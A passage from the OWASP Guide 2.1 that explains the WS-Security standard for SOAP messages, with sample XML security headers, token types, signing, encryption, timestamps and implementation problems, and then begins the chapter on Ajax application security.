

*Figure 4: WSS specification hierarchy*

#### *Purpose*

The primary goal of the WSS standard is providing tools for message-level communication protection, whereas each message represents an isolated piece of information, carrying enough security data to verify all important message properties, such as: authenticity, integrity, freshness, and to initiate decryption of any encrypted message parts. This concept is a stark contrast to the traditional channel security, which methodically applies pre-negotiated security context to the whole stream, as opposed to the selective process of securing individual messages in WSS. In the Roadmap, that type of service is eventually expected to be provided by implementations of standards like WS-SecureConversation.

From the beginning, the WSS standard was conceived as a message-level toolkit for securely delivering data for higher level protocols. Those protocols, based on the standards like WS-Policy, WS-Trust, Liberty Alliance, rely on the transmitted tokens to implement access control policies, token exchange, and other types of protection and integration. However, taken alone, the WSS standard does not mandate any specific security properties, and an ad-hoc application of its constructs can lead to subtle security vulnerabilities and hard to detect problems, as is also discussed in later sections of this chapter.

### *WS-Security Building Blocks*

The WSS standard actually consists of a number of documents – one core document, which defines how security headers may be included into SOAP envelope and describes all high-level blocks, which must be present in a valid security header. Profile documents have the dual task of extending definitions for the token types they are dealing with, providing additional attributes, elements, as well as defining relationships left out of the core specification, such as using attachments.

Core WSS 1.0 specification, located at http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0, defines several types of security tokens (discussed later in this section – see 0), ways to reference them, timestamps, and ways to apply XML-dsig and XML-enc in the security headers – see the XML Dsig section for more details about their general structure.

Associated specifications are:
- Username profile 1.0, located at http://docs.oasis-open.org/wss/2004/01/oasis-200401 wss-username-token-profile-1.0, which adds various password-related extensions to the basic UsernameToken from the core specification
- X.509 certificate token profile, located at http://docs.oasisopen.org/wss/2004/01/oasis-200401-wss-x509-token-profile-1.0 which specifies, how X.509 certificates may be passed in the BinarySecurityToken, specified by the core document
- SAML Token profile, located at http://docs.oasis-open.org/wss/2004/01/oasis-wsssaml-token-profile-1.0.pdf that specifies how XML-based SAML tokens can be inserted into WSS headers.

## *How data is passed*

WSS security specification deals with two distinct types of data: security information, which includes security tokens, signatures, digests, etc; and message data, i.e. everything else that is passed in the SOAP message. Being an XML-based standard, WSS works with textual information grouped into XML elements. Any binary data, such as cryptographic signatures or Kerberos tokens, has to go through a special transform, called Base64 encoding/decoding, which provides straightforward conversion from binary to ASCII formats and back. Example below demonstrates how binary data looks like in the encoded format:

cCBDQTAeFw0wNDA1MTIxNjIzMDRaFw0wNTA1MTIxNjIzMDRaMG8xCz

After encoding a binary element, an attribute with the algorithm's identifier is added to the XML element carrying the data, so that the receiver would know to apply the correct decoder to read it. These identifiers are defined in the WSS specification documents.

#### *Security header's structure*

A security header in a message is used as a sort of an envelope around a letter – it seals and protects the letter, but does not care about its content. This "indifference" works in the other direction as well, as the letter (SOAP message) should not know, nor should it care about its envelope (WSS Header), since the different units of information, carried on the envelope and in the letter, are presumably targeted at different people or applications.

A SOAP Header may actually contain multiple security headers, as long as they are addressed to different actors (for SOAP 1.1), or roles (for SOAP 1.2). Their contents may also be referring to each other, but such references present a very complicated logistical problem for determining the proper order of decryptions/signature verifications, and should generally be avoided. WSS security header itself has a loose structure, as the specification itself does not require any elements to be present – so, the minimalist header with an empty message will look like:

<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Header>

```
 <wsse:Security xmlns:wsse="http://docs.oasis-
open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd" 
xmlns:wsu="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-
wssecurity-utility-1.0.xsd" soap:mustUnderstand="1">
```
 </wsse:Security> </soap:Header> <soap:Body>

</soap:Body>

</soap:Envelope>

However, to be useful, it must carry some information, which is going to help securing the message. It means including one or more security tokens (see 0) with references, XML Signature, and XML Encryption elements, if the message is signed and/or encrypted. So, a typical header will look more like the following picture:

```
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Header>
     <wsse:Security xmlns="http://docs.oasis-
open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd" 
xmlns:wsse="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-
wssecurity-secext-1.0.xsd" xmlns:wsu="http://docs.oasis-
open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd"
soap:mustUnderstand="1">
       <wsse:BinarySecurityToken EncodingType="http://docs.oasis-
open.org/wss/2004/01/oasis-200401-wss-soap-message-security-
1.0#Base64Binary" ValueType="http://docs.oasis-
open.org/wss/2004/01/oasis-200401-wss-x509-token-profile-1.0#X509v3" 
wsu:Id="aXhOJ5">MIICtzCCAi... 
      </wsse:BinarySecurityToken>
       <xenc:EncryptedKey
```
xmlns:xenc="http://www.w3.org/2001/04/xmlenc#">

```
 <xenc:EncryptionMethod
Algorithm="http://www.w3.org/2001/04/xmlenc#rsa-1_5"/>
     <dsig:KeyInfo xmlns:dsig="http://www.w3.org/2000/09/xmldsig#">
        <wsse:SecurityTokenReference>
          <wsse:Reference URI="#aXhOJ5" ValueType="http://docs.oasis-
open.org/wss/2004/01/oasis-200401-wss-x509-token-profile-1.0#X509v3"/>
        </wsse:SecurityTokenReference> 
     </dsig:KeyInfo>
      <xenc:CipherData>
        <xenc:CipherValue>Nb0Mf...</xenc:CipherValue>
      </xenc:CipherData>
      <xenc:ReferenceList>
        <xenc:DataReference URI="#aDNa2iD"/>
      </xenc:ReferenceList>
       </xenc:EncryptedKey>
       <wsse:SecurityTokenReference wsu:Id="aZG0sG">
     <wsse:KeyIdentifier ValueType="http://docs.oasis-
open.org/wss/2004/XX/oasis-2004XX-wss-saml-token-profile-
1.0#SAMLAssertionID" wsu:Id="a2tv1Uz"> 
1106844369755</wsse:KeyIdentifier>
       </wsse:SecurityTokenReference>
       <saml:Assertion AssertionID="1106844369755" IssueInstant="2005-
01-27T16:46:09.755Z" Issuer="www.my.com" MajorVersion="1"
MinorVersion="1" xmlns:saml="urn:oasis:names:tc:SAML:1.0:assertion">
           ...
       </saml:Assertion>
       <wsu:Timestamp wsu:Id="afc6fbe-a7d8-fbf3-9ac4-f884f435a9c1">
     <wsu:Created>2005-01-27T16:46:10Z</wsu:Created>
     <wsu:Expires>2005-01-27T18:46:10Z</wsu:Expires>
       </wsu:Timestamp>
       <dsig:Signature xmlns:dsig="http://www.w3.org/2000/09/xmldsig#"
Id="sb738c7">
     <dsig:SignedInfo Id="obLkHzaCOrAW4kxC9az0bLA22">
           ...
        <dsig:Reference URI="#s91397860">
```

```
...
<dsig:DigestValue>5R3GSp+OOn17lSdE0knq4GXqgYM=</dsig:DigestValue>
        </dsig:Reference>
        </dsig:SignedInfo>
        <dsig:SignatureValue
Id="a9utKU9UZk">LIkagbCr5bkXLs8l...</dsig:SignatureValue>
        <dsig:KeyInfo>
        <wsse:SecurityTokenReference>
          <wsse:Reference URI="#aXhOJ5" ValueType="http://docs.oasis-
open.org/wss/2004/01/oasis-200401-wss-x509-token-profile-1.0#X509v3"/>
        </wsse:SecurityTokenReference>
         </dsig:KeyInfo>
       </dsig:Signature>
     </wsse:Security>
  </soap:Header>
   <soap:Body xmlns:wsu="http://docs.oasis-open.org/wss/2004/01/oasis-
200401-wss-wssecurity-utility-1.0.xsd" wsu:Id="s91397860">
     <xenc:EncryptedData xmlns:xenc="http://www.w3.org/2001/04/xmlenc#" 
Id="aDNa2iD" Type="http://www.w3.org/2001/04/xmlenc#Content">
       <xenc:EncryptionMethod
Algorithm="http://www.w3.org/2001/04/xmlenc#tripledes-cbc"/>
       <xenc:CipherData>
     <xenc:CipherValue>XFM4J6C...</xenc:CipherValue>
       </xenc:CipherData>
     </xenc:EncryptedData>
   </soap:Body>
</soap:Envelope>
```
#### *Types of tokens*

A WSS Header may have the following types of security tokens in it:

• Username token

Defines mechanisms to pass username and, optionally, a password - the latter is described in the username profile document. Unless whole token is encrypted, a message which includes

a clear-text password should always be transmitted via a secured channel. In situations where the target Web Service has access to clear-text passwords for verification (this might not be possible with LDAP or some other user directories, which do not return clear-text passwords), using a hashed version with nonce and a timestamp is generally preferable. The profile document defines an unambiguous algorithm for producing password hash:

Password\_Digest = Base64 ( SHA-1 ( nonce + created + password ) )

• Binary token

They are used to convey binary data, such as X.509 certificates, in a text-encoded format, Base64 by default. The core specification defines BinarySecurityToken element, while profile documents specify additional attributes and sub-elements to handle attachment of various tokens. Presently, the X.509 profile has been adopted, and work is in progress on the Kerberos profile.

```
 <wsse:BinarySecurityToken EncodingType="http://docs.oasis-
open.org/wss/2004/01/oasis-200401-wss-soap-message-security-
1.0#Base64Binary" ValueType="http://docs.oasis-
open.org/wss/2004/01/oasis-200401-wss-x509-token-profile-1.0#X509v3" 
wsu:Id="aXhOJ5">
         MIICtzCCAi...
```
</wsse:BinarySecurityToken>

#### • XML token

These are meant for any kind of XML-based tokens, but primarily – for SAML assertions. The core specification merely mentions the possibility of inserting such tokens, leaving all details to the profile documents. At the moment, SAML 1.1 profile has been accepted by OASIS.

```
<saml:Assertion AssertionID="1106844369755" IssueInstant="2005-
01-27T16:46:09.755Z" Issuer="www.my.com" MajorVersion="1"
MinorVersion="1" xmlns:saml="urn:oasis:names:tc:SAML:1.0:assertion">
```
</saml:Assertion>

Although technically it is not a security token, a Timestamp element may be inserted into a security header to ensure message's freshness. See the further reading section for a design pattern on this.

#### *Referencing message parts*

In order to retrieve security tokens, passed in the message, or to identify signed and encrypted message parts, the core specification adopts usage of a special attribute, wsu:Id. The only requirement on this attribute is that the values of such IDs should be unique within the scope of XML document where they are defined. Its application has a significant advantage for the intermediate processors, as it does not require understanding of the message's XML Schema. Unfortunately, XML Signature and Encryption specifications do not allow for attribute extensibility (i.e. they have closed schema), so, when trying to locate signature or encryption elements, local IDs of the Signature and Encryption elements must be considered first.

WSS core specification also defines a general mechanism for referencing security tokens via SecurityTokenReference element. An example of such element, referring to a SAML assertion in the same header, is provided below:

<wsse:SecurityTokenReference wsu:Id="aZG0sGbRpXLySzgM1X6aSjg22"> <wsse:KeyIdentifier ValueType="http://docs.oasisopen.org/wss/2004/XX/oasis-2004XX-wss-saml-token-profile-1.0#SAMLAssertionID" wsu:Id="a2tv1Uz"> 1106844369755 </wsse:KeyIdentifier>

</wsse:SecurityTokenReference>

As this element was designed to refer to pretty much any possible token type (including encryption keys, certificates, SAML assertions, etc) both internal and external to the WSS Header, it is enormously complicated. The specification recommends using two of its possible four reference types – Direct References (by URI) and Key Identifiers (some kind of token identifier). Profile documents (SAML, X.509 for instance) provide additional extensions to these mechanisms to take advantage of specific qualities of different token types.

#### *Communication Protection Mechanisms*

As was already explained earlier (see 0), channel security, while providing important services, is not a panacea, as it does not solve many of the issues, facing Web Service developers. WSS helps addressing some of them at the SOAP message level, using the mechanisms described in the sections below.

#### *Integrity*

WSS specification makes use of the XML-dsig standard to ensure message integrity, restricting its functionality in certain cases; for instance, only explicitly referenced elements can be signed (i.e. no Embedding or Embedded signature modes are allowed). Prior to signing an

XML document, a transformation is required to create its canonical representation, taking into account the fact that XML documents can be represented in a number of semantically equivalent ways. There are two main transformations defined by the XML Digital Signature WG at W3C, Inclusive and Exclusive Canonicalization Transforms (C14N and EXC-C14N), which differ in the way namespace declarations are processed. The WSS core specification specifically recommends using EXC-C14N, as it allows copying signed XML content into other documents without invalidating the signature.

In order to provide a uniform way of addressing signed tokens, WSS adds a Security Token Reference (STR) Dereference Transform option, which is comparable with dereferencing a pointer to an object of specific data type in programming languages. Similarly, in addition to the XML Signature-defined ways of addressing signing keys, WSS allows for references to signing security tokens through the STR mechanism (explained in 0), extended by token profiles to accommodate specific token types. A typical signature example is shown in an earlier sample in the section 0.

Typically, a XML signature is applied to secure elements such as SOAP Body and the timestamp, as well as any user credentials, passed in the request. There is an interesting twist when a particular element is both signed and encrypted, since these operations may follow (even repeatedly) in any order, and knowledge of their ordering is required for signature verification. To address this issue, the WSS core specification requires that each new element is pre-pended to the security header, thus defining the "natural" order of operations. A particularly nasty problem arises when there are several security headers in a single SOAP message, using overlapping signature and encryption blocks, as there is nothing in this case that would point to the right order of operations.

#### *Confidentiality*

For its confidentiality protection, WSS relies on yet another standard, XML Encryption. Similarly to XML-dsig, this standard operates on selected elements of the SOAP message, but it then replaces the encrypted element's data with a <xenc:EncryptedData> sub-element carrying the encrypted bytes. For encryption efficiency, the specification recommends using a unique key, which is then encrypted by the recipient's public key and pre-pended to the security header in a <xenc:EncryptedKey> element. A SOAP message with encrypted body is shown in the section 0.

#### *Freshness*

SOAP messages' freshness is addressed via timestamp mechanism – each security header may contain just one such element, which states, in UTC time and using the UTC time format, creation and expiration moments of the security header. It is important to realize that the timestamp is applied to the WSS Header, not to the SOAP message itself, since the latter may contain multiple security headers, each with a different timestamp. There is an unresolved problem with this "single timestampt" approach, since, once the timestamp is created and signed, it is impossible to update it without breaking existing signatures, even in case of a legitimate change in the WSS Header.

 <wsu:Timestamp wsu:Id="afc6fbe-a7d8-fbf3-9ac4-f884f435a9c1"> <wsu:Created>2005-01-27T16:46:10Z</wsu:Created>

#### <wsu:Expires>2005-01-27T18:46:10Z</wsu:Expires>

## </wsu:Timestamp>

If a timestamp is included in a message, it is typically signed to prevent tampering and replay attacks. There is no mechanism foreseen to address clock synchronization issue (which, as was already point out earlier, is generally not an issue in modern day systems) – this has to be addressed out-of-band as far as the WSS mechanics is concerned. See the further reading section for a design pattern addressing this issue.

#### *Access Control Mechanisms*

When it comes to access control decisions, Web Services do not offer specific protection mechanisms by themselves – they just have the means to carry the tokens and data payloads in a secure manner between source and destination SOAP endpoints.

For more complete description of access control tasks, please, refer to other sections of this Guide.

#### *Identification*

Identification represents a claim to have certain identity, which is expressed by attaching certain information to the message. This can be a username, a SAML assertion, a Kerberos ticket, or any other piece of information, from which the service can infer who the caller claims to be.

WSS represents a very good way to convey this information, as it defines an extensible mechanism for attaching various token types to a message (see 0). It is the receiver's job to extract the attached token and figure out which identity it carries, or to reject the message if it can find no acceptable token in it.

#### *Authentication*

Authentication can come in two flavors – credentials verification or token validation. The subtle difference between the two is that tokens are issued after some kind of authentication has already happened prior to the current invocation, and they usually contain user's identity along with the proof of its integrity.

WSS offers support for a number of standard authentication protocols by defining binding mechanism for transmitting protocol-specific tokens and reliably linking them to the sender. However, the mechanics of proof that the caller is who he claims to be is completely at the Web Service's discretion. Whether it takes the supplied username and password's hash and checks it against the backend user store, or extracts subject name from the X.509 certificate used for signing the message, verifies the certificate chain and looks up the user in its store – at the moment, there are no requirements or standards which would dictate that it should be done one way or another.

#### *Authorization*

XACML may be used for expressing authorization rules, but its usage is not Web Servicespecific – it has much broader scope. So, whatever policy or role-based authorization mechanism the host server already has in place will most likely be utilized to protect the deployed Web Services deployed as well.

Depending on the implementation, there may be several layers of authorization involved at the server. For instance, JSRs 224 (JAX-RPC 2.0) and 109 (Implementing Enterprise Web Services), which define Java binding for Web Services, specify implementing Web Services in J2EE containers. This means that when a Web Service is accessed, there will be a URL authorization check executed by the J2EE container, followed by a check at the Web Service layer for the Web Service-specific resource. Granularity of such checks is implementationspecific and is not dictated by any standards. In the Windows universe it happens in a similar fashion, since IIS is going to execute its access checks on the incoming HTTP calls before they reach the ASP.NET runtime, where SOAP message is going to be further decomposed and analyzed.

#### *Policy Agreement*

Normally, Web Services' communication is based on the endpoint's public interface, defined in its WSDL file. This descriptor has sufficient details to express SOAP binding requirements, but it does not define any security parameters, leaving Web Service developers struggling to find out-of-band mechanisms to determine the endpoint's security requirements.

To make up for these shortcomings, WS-Policy specification was conceived as a mechanism for expressing complex policy requirements and qualities, sort of WSDL on steroids. Through the published policy SOAP endpoints can advertise their security requirements, and their clients can apply appropriate measures of message protection to construct the requests. The general WS-Policy specification (actually comprised of three separate documents) also has extensions for specific policy types, one of them – for security, WS-SecurityPolicy.

If the requestor does not possess the required tokens, it can try obtaining them via trust mechanism, using WS-Trust-enabled services, which are called to securely exchange various token types for the requested identity.



*Figure 5. Using Trust service*

Unfortunately, both WS-Policy and WS-Trust specifications have not been submitted for standardization to public bodies, and their development is progressing via private collaboration of several companies, although it was opened up for other participants as well. As a positive factor, there have been several interoperability events conducted for these specifications, so the development process of these critical links in the Web Services' security infrastructure is not a complete black box.

#### *Forming Web Service Chains*

Many existing or planned implementations of SOA or B2B systems rely on dynamic chains of Web Services for accomplishing various business specific tasks, from taking the orders through manufacturing and up to the distribution process.



#### *Figure 6: Service chain*

This is in theory. In practice, there are a lot of obstacles hidden among the way, and one of the major ones among them – security concerns about publicly exposing processing functions to intra- or Internet-based clients.

Here is just a few of the issues that hamper Web Services interaction – incompatible authentication and authorization models for users, amount of trust between services themselves and ways of establishing such trust, maintaining secure connections, and synchronization of user directories or otherwise exchanging users' attributes. These issues will be briefly tackled in the following paragraphs.

#### *Incompatible user access control models*

As explained earlier, in section 0, Web Services themselves do not include separate extensions for access control, relying instead on the existing security framework. What they do provide, however, are mechanisms for discovering and describing security requirements of a SOAP service (via WS-Policy), and for obtaining appropriate security credentials via WS-Trust based services.

#### *Service trust*

In order to establish mutual trust between client and service, they have to satisfy each other's policy requirements. A simple and popular model is mutual certificate authentication via SSL, but it is not scalable for open service models, and supports only one authentication type. Services that require more flexibility have to use pretty much the same access control mechanisms as with users to establish each other's identities prior to engaging in a conversation.

#### *Secure connections*

Once trust is established it would be impractical to require its confirmation on each interaction. Instead, a secure client-server link is formed and maintained all time while client's session is active. Again, the most popular mechanism today for maintaining such link is SSL, but it is not a Web Service-specific mechanism, and it has a number of shortcomings when applied to SOAP communication, as explained in 0.

#### *Synchronization of user directories*

This is a very acute problem when dealing with cross-domain applications, as users' population tends to change frequently among different domains. So, how does a service in domain B decide whether it is going to trust user's claim that he has been already authenticated in domain A? There exist different aspects of this problem. First – a common SSO mechanism, which implies that a user is known in both domains (through synchronization, or by some other means), and authentication tokens from one domain are acceptable in another. In Web Services world, this would be accomplished by passing around a SAML or Kerberos token for a user.

#### *Domain federation*

Another aspect of the problem is when users are not shared across domains, but merely the fact that a user with certain ID has successfully authenticated in another domain, as would be the case with several large corporations, which would like to form a partnership, but would be reluctant to share customers' details. The decision to accept this request is then based on the inter-domain procedures, establishing special trust relationships and allowing for exchanging such opaque tokens, which would be an example of Federation relationships. Of those efforts, most notable example is Liberty Alliance project, which is now being used as a basis for SAML 2.0 specifications. The work in this area is still far from being completed, and most of the existing deployments are nothing more than POC or internal pilot projects than to real crosscompanies deployments, although LA's website does list some case studies of large-scale projects.

#### *Available Implementations*

It is important to realize from the beginning that no security standard by itself is going to provide security to the message exchanges – it is the installed implementations, which will be assessing conformance of the incoming SOAP messages to the applicable standards, as well as appropriately securing the outgoing messages.

#### *.NET – Web Service Extensions*

Since new standards are being developed at a rather quick pace, .NET platform is not trying to catch up immediately, but uses Web Service Extensions (WSE) instead. WSE, currently at the version 2.0, adds development and runtime support for the latest Web Service security standards to the platform and development tools, even while they are still "work in progress". Once standards mature, their support is incorporated into new releases of the .NET platform, which is what is going to happen when .NET 2.0 finally sees the world. The next release of WSE, 3.0, is going to coincide with VS.2005 release and will take advantages of the latest innovations of .NET 2.0 platform in messaging and Web Application areas.

Considering that Microsoft is one of the most active players in the Web Service security area and recognizing its influence in the industry, its WSE implementation is probably one of the most complete and up to date, and it is strongly advisable to run at least a quick interoperability check with WSE-secured .NET Web Service clients. If you have a Java-based Web Service, and the interoperability is a requirement (which is usually the case), in addition to the questions of

security testing one needs to keep in mind the basic interoperability between Java and .NET Web Service data structures.

This is especially important since current versions of .NET Web Service tools frequently do not cleanly handle WS-Security's and related XML schemas as published by OASIS, so some creativity on the part of a Web Service designer is needed. That said – WSE package itself contains very rich and well-structured functionality, which can be utilized both with ASP.NETbased and standalone Web Service clients to check incoming SOAP messages and secure outgoing ones at the infrastructure level, relieving Web Service programmers from knowing these details. Among other things, WSE 2.0 supports the most recent set of WS-Policy and WS-Security profiles, providing for basic message security and WS-Trust with WS-SecureConversation. Those are needed for establishing secure exchanges and sessions - similar to what SSL does at the transport level, but applied to message-based communication.

#### *Java toolkits*

Most of the publicly available Java toolkits work at the level of XML security, i.e. XML-dsig and XML-enc – such as IBM's XML Security Suite and Apache's XML Security project. Java's JSR 105 and JSR 106 (still not finalized) define Java bindings for signatures and encryption, which will allow plugging the implementations as JCA providers once work on those JSRs is completed.

Moving one level up, to address Web Services themselves, the picture becomes muddier – at the moment, there are many implementations in various stages of incompleteness. For instance, Apache is currently working on the WSS4J project, which is moving rather slowly, and there is commercial software package from Phaos (now owned by Oracle), which suffers from a lot of implementation problems.

A popular choice among Web Service developers today is Sun's JWSDP, which includes support for Web Service security. However, its support for Web Service security specifications in the version 1.5 is only limited to implementation of the core WSS standard with username and X.509 certificate profiles. Security features are implemented as part of the JAX-RPC framework and configuration-driven, which allows for clean separation from the Web Service's implementation.

#### *Hardware, software systems*

This category includes complete systems, rather than toolkits or frameworks. On one hand, they usually provide rich functionality right off the shelf, on the other hand – its usage model is rigidly constrained by the solution's architecture and implementation. This is in contrast to the toolkits, which do not provide any services by themselves, but handing system developers necessary tools to include the desired Web Service security features in their products… or to shoot themselves in the foot by applying them inappropriately.

These systems can be used at the infrastructure layer to verify incoming messages against the effective policy, check signatures, tokens, etc, before passing them on to the target Web Service. When applied to the outgoing SOAP messages, they act as a proxy, now altering the messages to decorate with the required security elements, sign and/or encrypt them.

Software systems are characterized by significant configuration flexibility, but comparatively slow processing. On the bright side, they often provide high level of integration with the existing enterprise infrastructure, relying on the back-end user and policy stores to look at the credentials, extracted from the WSS header, from the broader perspective. An example of such service is TransactionMinder from the former Netegrity – a Policy Enforcement Point for Web Services behind it, layered on top of the Policy Server, which makes policy decisions by checking the extracted credentials against the configured stores and policies.

For hardware systems, performance is the key – they have already broken gigabyte processing threshold, and allow for real-time processing of huge documents, decorated according to the variety of the latest Web Service security standards, not only WSS. The usage simplicity is another attractive point of those systems - in the most trivial cases, the hardware box may be literally dropped in, plugged, and be used right away. These qualities come with a price, however – this performance and simplicity can be achieved as long as the user stays within the pre-configured confines of the hardware box. The moment he tries to integrate with the back-end stores via callbacks (for those solutions that have this capability, since not all of them do), most of the advantages are lost. As an example of such hardware device, DataPower provides a nice XS40 XML Security Gateway, which acts both as the inbound firewall and the outbound proxy to handle XML traffic in real time.

#### *Problems*

As is probably clear from the previous sections, Web Services are still experiencing a lot of turbulence, and it will take a while before they can really catch on. Here is a brief look at what problems surround currently existing security standards and their implementations.

#### *Immaturity of the standards*

Most of the standards are either very recent (couple years old at most), or still being developed. Although standards development is done in committees, which, presumably, reduces risks by going through an exhaustive reviewing and commenting process, some error scenarios still slip in periodically, as no theory can possibly match the testing resulting from pounding by thousands of developers working in the real field.

Additionally, it does not help that for political reasons some of this standards are withheld from public process, which is the case with many standards from the WSA arena (see 0), or that some of the efforts are duplicated, as was the case with LA and WS-Federation specifications.

#### *Performance*

XML parsing is a slow task, which is an accepted reality, and SOAP processing slows it down even more. Now, with expensive cryptographic and textual conversion operations thrown into the mix, these tasks become a performance bottleneck, even with the latest cryptoand XML-processing hardware solutions offered today. All of the products currently on the market are facing this issue, and they are trying to resolve it with varying degrees of success.

Hardware solutions, while substantially (by orders of magnitude) improving the performance, can not always be used as an optimal solution, as they can not be easily integrated

with the already existing back-end software infrastructure, at least – not without making performance sacrifices. Another consideration whether hardware-based systems are the right solution – they are usually highly specialized in what they are doing, while modern Application Servers and security frameworks can usually offer a much greater variety of protection mechanisms, protecting not only Web Services, but also other deployed applications in a uniform and consistent way.

#### *Complexity and interoperability*

As could be deduced from the previous sections, Web Service security standards are fairly complex, and have very steep learning curve associated with them. Most of the current products, dealing with Web Service security, suffer from very mediocre usability due to the complexity of the underlying infrastructure. Configuring all different policies, identities, keys, and protocols takes a lot of time and good understanding of the involved technologies, as most of the times errors that end users are seeing have very cryptic and misleading descriptions.

In order to help administrators and reduce security risks from service misconfigurations, many companies develop policy templates, which group together best practices for protecting incoming and outgoing SOAP messages. Unfortunately, this work is not currently on the radar of any of the standard's bodies, so it appears unlikely that such templates will be released for public use any time soon. Closest to this effort may be WS-I's Basic Security Profile (BSP), which tries to define the rules for better interoperability among Web Services, using a subset of common security features from various security standards like WSS. However, this work is not aimed at supplying the administrators with ready for deployment security templates matching the most popular business use cases, but rather at establishing the least common denominator.

#### *Key management*

Key management usually lies at the foundation of any other security activity, as most protection mechanisms rely on cryptographic keys one way or another. While Web Services have XKMS protocol for key distribution, local key management still presents a huge challenge in most cases, since PKI mechanism has a lot of well-documented deployment and usability issues. Those systems that opt to use homegrown mechanisms for key management run significant risks in many cases, since questions of storing, updating, and recovering secret and private keys more often than not are not adequately addressed in such solutions.

## *Further Reading*

- Piliptchouk, D., WS-Security in the Enterprise, O'Reilly ONJava http://www.onjava.com/pub/a/onjava/2005/02/09/wssecurity.html http://www.onjava.com/pub/a/onjava/2005/03/30/wssecurity2.html
- WS-Security OASIS site http://www.oasis-open.org/committees/tc\_home.php?wg\_abbrev=wss
- Microsoft, *What's new with WSE 3.0* http://msdn.microsoft.com/webservices/webservices/building/wse/default.aspx?pul l=/library/en-us/dnwse/html/newwse3.asp
- Eoin Keary, Preventing DOS attacks on web services https://www.threatsandcountermeasures.com/wiki/default.aspx/ThreatsAndCounter measuresCommunityKB.PreventingDOSAttacksOnWebServices

OWASP GUIDE 2.1

## *10 Ajax and other "rich" interface technologies*

Style is time's fool. Form is time's student – Stewart Brand

Ajax applications, often styled as "Web 2.0" (as if they are somehow better), are not a form of magic security pixie dust. Instead, there are two classes of applications: secure and insecure. This is independent of the use of Ajax or similar technologies that preceded it, such as Flash, applets, or ActiveX. With some effort, Ajax applications can be secure. Unfortunately, many are not, which is the *raison d'être* of this chapter.

The acronym AJAX stands for Asynchronous JavaScript and XML. Whilst these technologies underpinning Ajax are not new – they first appeared in 1998 with Microsoft Outlook Web Access in Exchange Server 5.5, "Web 2.0" was defined by Tim O'Reilly to mean highly peer-to-peer dynamic applications. Such applications include de.li.cio.us library that allows users to share their libraries' details, or flickr that allows users to share their photos in a highly interactive way. We define "Ajax applications" as those that use the XMLHttpRequest object to asynchronously call the server and receive replies, regardless of how they handle or display the received data, or if they are public peer-to-peer low value applications such as forum software or highly sensitive private data, such as a tax return lodgment application.

Ajax enabled applications aim to increase the interactivity and richness of the web interface. Secure Ajax applications are achievable at minimal cost increase as long as security is considered during design and tested throughout development.

Compliance with disability laws is mandatory for all government and most corporate organizations. Ajax framework developers who wish to be used by these types of organizations must ensure their code supports common accessibility aides. Ajax framework users should select frameworks that produce accessible output and design their applications to be accessible and test regularly. In most countries, to do otherwise is simply deliberate negligence, and is often harshly punished by the courts.

Ajax applications face *exactly the same* security issues as all other web applications, plus they add their own particular set of risks that must be correctly managed. By their complex, bidirectional, and asynchronous nature, Ajax applications increase attack surface area.

Use of Ajax (or any rich interface) requires careful consideration of architecture, server-side access control, state management, and strong validation to prevent attacks. Without considering these basic controls, even brochure-ware websites, such as car manufacturer websites, can be a hazard to both the user and the web site owner's reputation and thus sales.

At the time of writing, there is a multitude of Ajax frameworks and add-ons, and many more being written every day. Users of Ajax frameworks should ensure that their chosen framework meets the security risks of their particular application, and does not impose an unsecurable architecture upon them.

Developers of Ajax frameworks should investigate the controls presented in this chapter, and associated controls documented throughout the rest of this book to ensure that their approach is simple, accessible, and secure.

## *10.1 Objective*

To ensure that AJAX (and all "rich" interactive interfaces, such as Flash and Shockwave) have adequate:

- **Secure Communications**
- Authentication and Session Management
- Access Control
